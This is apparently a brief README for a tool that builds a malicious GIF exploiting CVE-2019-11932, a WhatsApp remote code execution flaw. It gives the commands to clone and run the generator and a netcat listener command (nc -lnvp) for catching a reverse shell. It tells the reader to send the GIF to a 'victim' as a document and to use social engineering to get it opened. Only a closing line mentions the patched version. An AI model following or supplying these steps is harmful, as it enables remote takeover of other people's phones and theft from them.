
This is a Automated Generate Payload for CVE-2019-11932 (WhatsApp Remote Code Execution)
- Auto install GCC (no harm command, you can see this is open-source)
- Saving to .GIF file
sudo apt install git
git clone https://github.com/Err0r-ICA/WhatsPayloadRCE
cd WhatsPayloadRCE && bash start
- You just send the .GIF file to victim user AS A DOCUMENT NOT IMAGES
- And set the nc / netcat to port you set on the WhatsRCE tools {nc -lnvp your_port}
- You can use the Social Engineering attack so that victims can be attracted to launch this exploit
- Tell the victim to open the gallery via whatsapp and send the victim to send any phot.os After that a few seconds later you will receive a shell connection from the victim
- Update your whatsapp to the latest version (Patched on Version 2.19.244)
- How to receive any file including audio images and others from people we don't know